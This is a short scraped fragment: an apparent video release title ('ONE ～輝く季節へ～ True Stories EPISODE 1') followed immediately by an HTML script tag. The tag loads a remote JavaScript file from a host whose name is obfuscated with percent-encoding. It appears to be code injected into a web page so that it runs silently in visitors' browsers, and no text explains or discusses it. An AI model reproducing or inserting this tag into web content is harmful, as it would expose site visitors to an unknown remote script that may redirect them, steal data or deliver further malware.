[CherryLips] ONE ～輝く季節へ～ True Stories EPISODE 1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
